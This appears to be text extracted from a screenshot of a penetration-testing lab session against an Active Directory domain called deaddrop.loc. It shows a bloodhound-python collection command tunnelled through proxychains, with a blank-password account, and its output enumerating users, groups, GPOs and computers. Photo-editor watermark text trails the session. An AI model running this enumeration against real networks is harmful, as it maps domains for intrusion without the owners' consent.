 → DeadDrop proxychains bloodhound-python \
-u j.harris \
-p ' ' \
-d deaddrop.loc \
-ns 192.168.11.100 \
-dc DEADDROP-DC.deaddrop.loc \
-c All \
--dns-tcp
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:53  ...  OK
INFO: Found AD domain: deaddrop.loc
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:53  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:53  ...  OK
INFO: Getting TGT for user
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  DEADDROP-DC.deaddrop.loc:88 <--socket error or timeout!
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (DEADDROP-DC.deaddrop.loc:88)] [Errno 111] Connecti
on refused
INFO: Connecting to LDAP server: DEADDROP-DC.deaddrop.loc
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:53  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:389  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:53  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:389  ...  OK
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
INFO: Connecting to LDAP server: DEADDROP-DC.deaddrop.loc
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:389  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.168.11.100:389  ...  OK
INFO: Found 8 users
INFO: Found 55 groups
INFO: Found 2 gpos
INFO: Found 9 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DEADDROP-WRK.deaddrop.loc
NCH
NCH Software
PhotoPad Trial Version © NCH Software